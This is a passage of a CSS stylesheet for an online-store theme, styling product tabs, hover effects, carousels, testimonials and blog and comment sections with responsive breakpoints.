#product-info .nav-tabs>li a:hover:after {
  width: 100%;
}
#product-info .nav-tabs>li>a.active,
#product-info .nav-tabs>li:hover> a {
  background: transparent;
  color: var(--primary-hover-color);
  border: none;
}

/*product hover */
.product-thumb .hover-img {
  bottom: 0;
  left: 0;
  margin: 0 auto;
  opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-thumb:hover .hover-img {
  opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.product-thumb .all-btn {
  display: none;
}
.product-list .product-thumb .image .button-group {
  display: none;
}
/* featured / specials */
.featured .product-thumb .thumb-description,
.special .product-thumb .thumb-description {
  padding: 18px 30px 27px;
  background: var(--background-color);
}
.featured .product-thumb .caption,
.special .product-thumb .caption {
  padding: 0;
}
.featured .product-thumb .product-price,
.special .product-thumb .product-price {
  float: left;
  display: inline-block;
}
.featured .product-thumb .rating,
.special .product-thumb .rating {
  display: inline-block;
  float: right;
  padding: 0;
}
.featured .product-thumb .product-title,
.special .product-thumb .product-title {
  text-align: left;
  margin: -3px 0 15px;
}
.featured .product-thumb .product-title a,
.special .product-thumb .product-title a {
  font-weight: 500;
}
.featured .product-thumb,
.special .product-thumb {
  margin: 0;
}
.featured .product-thumb .button-group,
.special .product-thumb .button-group {
  top: 30px;
}
@media(min-width: 992px) {
  .featured .product-thumb:hover .button-group,
  .special .product-thumb:hover .button-group {
    right: 30px;
  }
}
@media(max-width: 1440px) {
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
@media(max-width: 1199px) {
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    margin: -3px 0 12px;
  }
  .featured .product-thumb .thumb-description,
  .special .product-thumb .thumb-description {
    padding: 18px 20px 20px;
  }
}
@media(max-width: 991px) {
  .featured .product-thumb .button-group,
  .special .product-thumb .button-group {
    top: 20px;
    right: 20px;
  }
  .featured .product-thumb .product-price,
  .special .product-thumb .product-price {
    float: unset;
    display: block;
  }
  .featured .product-thumb .rating, .special .product-thumb .rating {
    float: unset;
    display: block;
    margin: 5px 0 0;
  }
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    text-align: center;
    margin: -3px 0 8px;
  }
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
/*product tab*/
.product-tab-block,
.box.special {
  position: relative;
  overflow: hidden;
}
.product-tab-block .product-tabs.box-content {
  position: relative;
}
.slick-theme {
  touch-action: manipulation;
}
.mahardhi-tabs .nav-tabs {
  border: none;
  padding: 0;
  margin: 0 0 54px;
  text-align: center;
  flex-wrap: nowrap;
  white-space: nowrap;
  overflow-x: auto;
  position: relative;
  display: block;
}
.mahardhi-tabs .nav-tabs::-webkit-scrollbar {
  display: none;
}
.mahardhi-tabs .nav-tabs > li {
  margin: 0;
  float: none;
  display: inline-block;
}
.mahardhi-tabs .nav-tabs > li > a {
  position: relative;
  z-index: 1;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  border: none;
  margin: 0;
  padding: 0 0 4px;
  text-transform: uppercase;
  background: transparent;
  color: var(--secondary-light-color);
  display: block;
}
.mahardhi-tabs .nav-tabs > li > a:hover,
.mahardhi-tabs .nav-tabs > li > a:focus,
.mahardhi-tabs .nav-tabs > li > a.selected {
  background: transparent;
  color: var(--primary-hover-color);
}
.mahardhi-tabs .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background-color: var(--primary-hover-color);
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: scaleX(0);
  transition: transform .2s ease-in-out 0s;
}
.mahardhi-tabs .nav-tabs>li> a:hover:after,
.mahardhi-tabs .nav-tabs>li> a:focus:after,
.mahardhi-tabs .nav-tabs>li> a.selected:after {
  transform: scaleX(1);
}
.mahardhi-tabs .nav-tabs > li + li {
  margin: 0 0 0 44px;
}
.slick-dots {
  padding: 0;
}
.mblog .slick-dots {
  padding: 0 10px;
  justify-content: flex-start;
}
.ptb {
  padding: 100px 0;
}
.ptb-80 {
  padding: 80px 0;
}
.ptb-60 {
  padding: 60px 0;
}
.special-arrow {
  margin: 26px 0 0;
}
@media(min-width: 1441px) {
  .product-tab-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media(min-width: 992px) {
  .product-thumb:hover .button-group {
    right: 20px;
    visibility: visible;
  }
}
@media(max-width: 1800px) {
  .ptb {
    padding: 70px 0;
  }
}
@media(max-width: 1750px) {
  .product-tab-btn .promo-btn {
    padding: 12px 50px;
  }
}
@media(max-width: 1440px) {
  .ptb {
    padding: 50px 0;
  }
  .ptb-80 {
    padding: 50px 0;
  }
  .ptb-60 {
    padding: 50px 0;
  }
  .page-title h3 {
    margin: -3px 0 30px;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .news .page-title h3 {
    margin: -3px 0 40px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .ptb {
    padding: 40px 0;
  }
  .ptb-80 {
    padding: 40px 0;
  }
  .ptb-60 {
    padding: 40px 0;
  }
  .news .page-title h3 {
    margin: -3px 0 30px;
  }
  .blog-title {
    margin: 0;
  }
  .product-list .product-thumb .caption {
    padding: 20px 20px 20px 0;
  }
  .product-list .product-thumb .price {
    margin: 7px 0 3px;
  }
  .product-list .product-thumb .caption {
    padding: 15px 20px 15px 0;
  }
  .product-list .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .page-title h3 span:before,
  .blog-title h3 span:before {
    bottom: -18px;
  }
  .page-title h3 span:after,
  .blog-title h3 span:after {
    bottom: -16px;
  }
  .special-arrow {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .product-list .product-thumb .addcart {
    padding: 15px 15px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 10px;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-tab-btn .promo-btn {
    padding: 10px 30px;
  }
}
@media (max-width: 991px) {
  .ptb {
    padding: 30px 0;
  }
  .ptb-80 {
    padding: 30px 0;
  }
  .ptb-60 {
    padding: 0;
  }
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .news .page-title h3 {
    margin: 0 0 20px;
  }
  #product-info .nav-tabs li + li {
    margin: 0 0 0 20px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 20px;
  }
  .product-thumb {
    margin-bottom: 20px;
  }
  .featured .product-thumb,
  .special .product-thumb {
    margin-bottom: 20px;
  }
  .product-thumb .button-group {
    right: 20px;
  }
  .product-thumb .caption {
    position: relative;
    padding: 10px 5px;
  }
  .product-thumb .button-group,
  .product-thumb .button-group {
    visibility: visible;
  }
  .product-thumb .button-group button {
    height: 40px;
    width: 40px;
  }
  .product-thumb .button-group button i {
    font-size: 14px;
  }
  .product-thumb .sale-text {
    right: 10px;
    top: 10px;
    font-size: 12px;
    line-height: 14px;
  }
  .product-thumb .price-old {
    font-size: 14px;
  }
  .product-thumb .price {
    font-size: 14px;
  }
  .product-price {
    position: relative;
  }
  .product-thumb .description {
    font-size: 14px;
  }
  .product-list .product-thumb {
    margin-bottom: 20px;
  }
  .product-list .product-thumb .product-title a {
    font-size: 16px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 14px;
    padding: 10px 0;
  }
  .product-thumb .section-sale {
    padding: 1px 3px;
    left: 10px;
  }
  .product-thumb .section-sale.discount {
    right: 10px;
    left: auto;
  }
  .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .product-thumb .product-title a {
    font-size: 16px;
    line-height: 20px;
  }
  .product-thumb .rating {
    padding: 0 0 10px;
  }
  .special .slick-theme .slick-list {
    margin-right: 0;
  }
  .mahardhi-tabs .nav-tabs {
    text-align: center;
    margin: 0 0 20px;
  }
  .special .special-arrow {
    text-align: center;
  }
  .product-thumb .addcart {
    bottom: auto;
    opacity: 1;
    display: block;
    position: relative;
    margin: 0 auto 10px;
    text-align: center;
  }
  .product-list .product-thumb .addcart {
    padding: 10px 20px;
  }
  .product-tab-btn .promo-btn {
    font-size: 12px;
    line-height: 18px;
  }
  .product-tab-btn {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
  }
  .product-list .product-thumb .image img {
    width: auto;
    margin: 0;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 14px;
  }
}
@media (max-width: 680px) {
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 15px;
  }
  .product-list .product-thumb .caption {
    padding: 10px 15px 20px;
  }
  .product-list .product-thumb .all-btn {
    margin: 10px 0 0;
  }
}
@media (max-width: 480px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .news .page-title h3 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 10px;
  }
  .subscribe-form > i {
    display: none;
  }
}
@media(max-width: 425px) {
  .product-tab-btn .promo-btn {
    padding: 10px 25px;
  }
}
@media(max-width: 375px) {
  .product-tabs .page-title {
    padding: 0 13px;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 12px;
    padding: 5px 0;
  }
}
.slick-theme .slick-item.slick-slide .col-2 {
  width: 100%;
}
.row .special-carousel.slick-theme .col.col-12,
.mblog .row .slick-theme .col-12,
.row.slick-theme .col.col-12 {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}
/*----------------------------------------------*/
/* swiper pager */
/*----------------------------------------------*/
.swiper-viewport .swiper-pager > div,
.slick-theme .slick-arrow {
  height: 24px;
  width: 24px;
  background: transparent;
  color: var(--secondary-light-color);
  border: none;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  margin: 0;
  opacity: 1;
  text-shadow: none;
  transition: all 0.3s ease;
  position: absolute;
  top: 45%;
  box-shadow: none;
}
.related-products-block .product-arrow .slick-arrow:hover,
.special .special-arrow .slick-arrow:hover,
.mblog .blog-arrow .slick-arrow:hover,
.slick-theme .slick-arrow:hover {
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.slick-theme .slick-arrow:hover {
  color: var(--primary-color);
}
div:not(.container) .slick-theme .slick-arrow.slick-next {
  right: -8px;
}
.slick-theme .slick-arrow.slick-next {
  right: -8px;
  left: auto;
}
div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -8px;
}
.special div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -5px;
}
#quick-carousel.slick-theme .slick-arrow.slick-next {
  right: 0;
}
#quick-carousel.slick-theme .slick-arrow.slick-prev {
  left: 0;
}
.slick-theme .slick-arrow.slick-prev {
  left: -8px;
  right: auto;
}
.slick-theme .slick-arrow.slick-disabled {
  opacity: 0.6;
}
.swiper-viewport {
  border: unset;
}
.swiper-pagination {
  display: none;
}
.swiper-viewport .swiper-button-prev:before,
.swiper-viewport .swiper-button-next:before {
  content: "";
}
.slick-theme .slick-arrow .fa,
.swiper-viewport .fa {
  font-size: 20px;
  display: block;
}
/*carousel*/
.owl-carousel.owl-theme .owl-nav {
  margin: 0;
}
.carousel .swiper-viewport:hover .swiper-button-next,
.carousel .swiper-viewport:hover .swiper-pager .swiper-button-prev {
  opacity: 1;
}
.owl-carousel.owl-theme .owl-nav .owl-next:hover,
.owl-carousel.owl-theme .owl-nav .owl-prev:hover {
  color: var(--primary-color);
  background: transparent;
}
/*dots*/
.slick-theme .slick-dots li + li {
  margin-left: 0;
}

.slick-dots li {
  margin: 0;
}
.swiper-pagination span,
.slick-theme .slick-dots button {
  position: relative;
  width: 20px;
  height: 20px;
  border: none;
  font-size: 0;
  margin: 0 5px;
  box-shadow: none;
  background: transparent;
}
.slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.testimonial-block .slick-theme .slick-dots button {
  position: relative;
  border-radius: 0;
  bottom: 0;
  height: 10px;
  width: 10px;
  background: var(--secondary-color);
}
.testimonial-block .slick-theme .slick-dots {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.testimonial-block .slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.mt-banner .slick-theme .slick-dots li {
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 24px;
  font-weight: 500;
  border: none;
  box-shadow: none;
  color: var(--primary-hover-color);
  border-radius: 0;
  opacity: 0.5;
  margin: 0;
  display: inline-block;
  background: transparent;
  outline: none;
  text-indent: unset;
  position: relative;
}
.mt-banner .slick-theme .slick-dots li + li {
  margin-left: 10px;
}
.mt-banner .slick-theme .slick-dots li:hover,
.mt-banner .slick-theme .slick-dots li.slick-active {
  opacity: 1;
}
.mt-banner .slick-theme .slick-dots li:hover:after,
.mt-banner .slick-theme .slick-dots li.slick-active:after {
  content: '';
  width: 32px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background: var(--primary-hover-color);
  transform: rotate(-30deg);
}
.related-products-block .slick-theme .slick-dots button,
.mblog .slick-theme .slick-dots button {
  bottom: 0;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.testimonial-block .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 12px 0 0 0;
}
@keyframes borrotate {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    transform: rotate(0deg);
  }
  25% {
    border-top-color: var(--primary-hover-color);
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  50% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  75% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: transparent;
  }
  96% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
  }
  100% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
    transform: rotate(360deg);
  }
}
/*slideshow*/
.slideshow .swiper-pagination {
  display: block;
  bottom: 30px;
}
.slideshow .swiper-viewport .swiper-pager > div {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-prev {
  left: 20px;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-next {
  right: 20px;
}

/* slick-carousel */
.slick-carousel > button {
  border: none;
  background: transparent;
  padding: 2px 7px;
  box-shadow: none;
}
.slick-carousel > button i {
  font-size: 20px;
}
.slick-vertical .slick-arrow {
  position: relative;
  top: auto;
  height: 30px;
}
@media(max-width: 1199px) {
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 20px;
  }
  .mblog .slick-dots {
    justify-content: center;
  }
}
@media (max-width: 991px) {
  .mblog .owl-carousel.owl-theme .owl-nav {
    top: -35px;
    right: 0;
  }
  .slideshow .swiper-pagination {
    bottom: 0;
  }
  .swiper-pagination span {
    width: 10px;
    height: 10px;
    margin: 2px;
  }
  .swiper-pagination span:before {
    height: 6px;
    width: 6px;
  }
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 0;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
}
@media(max-width: 575px) {
  .mt-banner .slick-theme .slick-dots li:hover:after,
  .mt-banner .slick-theme .slick-dots li.slick-active:after {
    width: 28px;
  }
  .mt-banner .slick-theme .slick-dots li {
    height: 30px;
    width: 30px;
    font-size: 20px;
    line-height: 30px;
  }
}
/*----------------------------------------------*/
/* testimonial */
/*----------------------------------------------*/
.testimonial-block .page-title h3 {
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-color);
  text-align: center;
  margin: -2px 0 60px;
  text-transform: uppercase;
}
.testimonial-block .slick-list {
  padding: 20px 0 30px;
  margin: -20px 0;
}
.testimonial-images {
  position: relative;
  display: inline-block;
}
.testimonial-images::before {
  position: absolute;
  content: '\e940';
  font-family: 'Mahardhi-Fonts';
  font-size: 24px;
  color: var(--border-color);
  left: -17px;
  top: -14px;
  z-index: -1;
}
.testimonial-items {
  width: 85%;
  margin: auto;
  text-align: center;
}
.testimonial-text {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  margin: 21px 0 25px;
  color: var(--secondary-light-color);
}
.testimonial-text p {
  margin: 0;
}
.testimonial-author {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--secondary-color);
}
.testimonial-customer {
  color: var(--secondary-light-color);
}
.testimonial-block .owl-stage-outer {
  padding: 20px 0;
  margin: -20px 0;
}
@media (max-width: 1440px) {
  .row-items {
    width: 100%;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media (max-width: 991px) {
  .testimonial-text {
    font-size: 14px;
    margin: 10px 0;
  }
  .row-items {
    padding: 0 15px;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
}
@media(max-width: 767px) {
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -15px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -15px;
  }
}
/*----------------------------------------------*/
/* blog */
/*----------------------------------------------*/
.blog-info .image {
  overflow: hidden;
  position: relative;
}
.mblog .row > * {
  padding: 0;
}
.blog-block {
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.mblog .btn-date {
  z-index: 1;
  display: flex;
  align-items: center;
  text-align: center;
  background: var(--secondary-color);
}
.mblog .block-text {
  display: flex;
  align-items: center;
}
.mblog .block-day {
  display: block;
  font-size: 56px;
  font-weight: 500;
  line-height: 56px;
  margin: 0 5px 0 0;
}
.mblog .block-years {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-align: left;
}
.blog-block .zoom-post a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 40px;
  width: 40px;
  border-radius: 50%; 
  border: none;
  color: var(--primary-color);
  background: var(--secondary-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
.blog-block .zoom-post > a + a {
  margin: 5px 0 0;
}
.blog-block .zoom-post a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.blog-block .zoom-post {
  position: absolute;
  right: -50px;
  top: 20px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.blog-block:hover .zoom-post {
  right: 20px;
}
.blog-block .hover-zoom::before,
.blog-block .hover-post::before {
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0;
  display: block;
  position: relative;
  text-align: center;
  line-height: 40px;
  z-index: 1;
}
.blog-block .hover-zoom::before {
  content: "\f002";
}
.blog-block .hover-post::before {
  content: "\f0c1";
}
.blog-block:hover .hover-post::before,
.blog-block:hover .hover-zoom::before {
  opacity: 1;
}
.mblog .caption {
  text-align: left;
  position: relative;
  padding: 17px 0 0;
}
.mblog .caption h4 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
  text-transform: unset;
  position: absolute;
  top: -40px;
  right: 148px;
  left: 0;
  padding: 17px 0 0 0;
  background: var(--secondary-color);
}
.mblog .caption h4 a {
  color: var(--primary-color);
}
.mblog .caption h4 a:hover {
  color: var(--primary-hover-color);
}
.mblog .block-date {
  display: block;
}
.blog-category .blog-title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 500;
  margin: 15px 0 0;
  text-transform: capitalize;
}
.blog-category .blog-title a:hover {
  color: var(--primary-hover-color);
}
.mblog .blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
.mblog .blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}
.blog-read.btn-default {
  position: relative;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  padding: 0;
  margin: 16px 0 0;
  box-shadow: none;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
}
.inner2 .button i,
.blog-block .blog-read i,
.subscribe-btn i {
  margin: 0 0 0 10px;
  transform: rotate(-45deg);
  transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.inner2 .button:hover i,
.blog-block .blog-read:hover i,
.subscribe-btn:hover i {
  transform: unset;
}
.blog-read.btn-default:hover {
  background: transparent;
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.blog-read span {
  color: var(--secondary-color);
}
.blog-read:hover .blog-read span {
  color: var(--secondary-color);
}
.product-list .blog-read:hover span {
  color: var(--secondary-color);
}
.product-list .blog-read.btn {
  position: relative;
  background: transparent;
  color: var(--background-color);
}
.blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}

.blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
/*----------------------------------------------*/
/* blog page */
/*----------------------------------------------*/
.blog-category .blog-block .row {
  display: flex;
  align-items: center;
}
.blog-category .blog-img {
  position: relative;
  overflow: hidden;
  display: block;
}
h4.article-page-title {
  margin: 20px 0 15px;
}
.caption-blog p,
.info_blog p {
  margin: 0;
}
.blog-block img,
#content-blogs .thumbnails .thumbnail img {
  width: 100%;
}
.blog-category .blog-description {
  padding: 26px 0 0;
  text-align: center;
}
.blog-text {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.mblog .blog-text {
  position: relative;
  margin: 0 0 0 20px;
  padding: 0 0 0 15px;
}
.mblog .blog-text:before{
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 1px;
  height: 60px;
  background: var(--primary-color);
}
.block-date {
  font-size: 16px;
  color: var(--secondary-light-color);
  display: flex;
  align-items: center;
}
.block-date i {
  font-size: 20px;
  padding: 0 12px 0 0;
}
.blog-category .block-date {
  display: inline-block;
}
.blog-category .block-date i {
  font-size: 30px;
}
.blog-category .blog-comment {
  font-size: 16px;
  color: var(--secondary-light-color);
}
.blog-category .blog-comment i {
  margin-right: 5px;
}
/*----------------------------------------------*/
/* article blog page */
/*----------------------------------------------*/
.article-container .image {
  position: relative;
}
.article-container .blog-block {
  margin-bottom: 0;
}
.article-container .caption-blog {
  padding: 30px 0 0;
  background: transparent;
}
#content-blogs .thumbnails .thumbnail {
  border: unset;
  margin: 0;
  padding: 0;
}
h3.article-page-title {
  margin: 15px 0 10px;
}
.article-container .shop-content > h3 {
  line-height: 20px;
  margin: 0;
  padding: 15px 0;
  font-size: 16px;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 1px solid var(--border-color);
}
.article-container #commnt_form > div > div:last-child .form-group {
  margin-bottom: 0;
}
.article-container #commnt_form.form-horizontal .form-group {
  margin-right: 0;
  margin-left: 0;
}
#post_comment #commnt_form.form-horizontal .control-label {
  text-align: left;
}
.article-container .shop-content {
  background: var(--secondary-color);
}
.shop-content .comment_cust,
.shop-content #commnt_form {
  padding: 30px 30px 10px;
  border-bottom: 1px solid var(--border-color);
}
.comment_cust h4 {
  margin-bottom: 20px;
}
.commentlist ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.commentlist ul li:last-child {
  padding-bottom: 0;
}
.commentlist ul li {
  padding-bottom: 20px;
}
.comment_cust .comment-text .user_img {
  float: left;
  height: 60px;
  width: 60px;
  background-color: var(--background-color);
  text-align: center;
  color: var(--primary-color);
  border-radius: 50px;
}
.comment_cust .comment-text .user_img i {
  font-size: 26px;
  line-height: 60px;
}
.comment_cust .comment-desc {
  padding-left: 80px;
  line-height: 26px;
}
.comment_cust .comment-desc .name {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
}
.comment_cust .comment-desc .date {
  color: var(--secondary-light-color);
}
.comment-dis {
  color: var(--secondary-light-color);
  line-height: 22px;
}
.comment-text {
  padding: 15px;
  border: none;
  border-radius: 0;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.singblog-description.blog-text {
  margin: 0;
}
.blog-category .blog-text {
  margin: 17px 0 0;
}
@media(max-width: 1800px) {
  .mblog .caption h4 {
    right: 110px;
  }
}
@media(max-width: 1440px) {
  .blog-title h3 {
    font-size: 60px;
    line-height: 60px;
    margin: 0 0 -13px;
  }
  .mblog .caption {
    padding: 20px 0 0;
  }
  .mblog .caption h4 {
    right: 80px;
  }
  .blog-category .blog-description {
    padding: 20px 0 0;
  }
  .article-container .caption-blog {
    padding: 20px 0 0;
  }
}
@media (max-width: 1199px) {
  .blog-category .blog-title {
    font-size: 20px;
    line-height: 20px;
  }
  .blog-category .block-date {
    font-size: 14px;
  }
  .blog-category .blog-comment {
    font-size: 14px;
  }
  .blog-category .block-date i {
    font-size: 20px;
  }
  .blog-read:before {
    height: 34px;
  }
  .blog-read {
    padding: 7px 30px;
  }
  .blog-category .blog-description {
    padding: 15px 0 0;
  }
  .blog-title h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 35px;
    text-align: center;
    color: var(--primary-color);
  }
  .blog-text {
    margin: 15px 0 0;
  }
}
@media (max-width: 991px) {
  .mblog .caption {
    padding: 10px 0 0;
  }
  .mblog .block-day {
    font-size: 18px;
    line-height: 24px;
  }
  .blog-read.btn-default {
    margin: 15px 0 0;
  }
  .mblog .caption h4 {
    top: -35px;
    right: 60px;
    font-size: 18px;
    padding: 12px 0 0 0;
  }
  .mblog .blog-text {
    margin: 0 0 0 15px;
  }
  .mblog .block-years {
    font-size: 14px;
    line-height: 20px;
  }
  .mblog .block-day {
    font-size: 46px;
    line-height: 46px;
  }
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .blog-category .blog-title,
  h3.article-page-title {
    font-size: 18px;
    margin: 12px 0 0;
  }
  .blog-block .zoom-post,
  .blog-block:hover .zoom-post {
    right: 10px;
  }
  .mblog .caption .blog-title {
    margin: 0 0 15px 0;
    line-height: 20px;
    font-size: 18px;
  }
  .mblog .blog-text:before {
    height: 50px;
  }
  .blog-text {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0 0;
  }
  .article-container .caption-blog {
    padding: 15px 0 0;
  }
  .singblog-description.blog-text {
    font-size: 14px;
    margin: 8px 0 0;
  }
  .blog-block h4,
  h3.article-page-title {
    margin: 10px 0 10px;
  }
  .article-container .btn-default:hover {
    background: var(--primary-hover-color);
  }
  .blog-read {
    font-size: 12px;
    padding: 7px 23px;
  }
  .blog-block .zoom-post a {
    height: 34px;
    width: 34px;
  }
  .blog-block .hover-zoom::before,
  .blog-block .hover-post:before {
    font-size: 12px;
    line-height: 34px;
  }
  .blog-category .blog-description {
    padding: 10px 0 0;
  }
  .article-container .shop-content > h3 {
    font-size: 14px;
    padding: 10px 0;
  }
  .shop-content .comment_cust,
  .shop-content #commnt_form {
    padding: 20px 15px;
  }
  .mahardhi_blog-mahardhi_blog .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px;
  }
  .inner2 button i,
  .blog-read.btn-default i,
  .subscribe-btn i,
  .category-thumb .category-btn i {
    font-size: 12px;
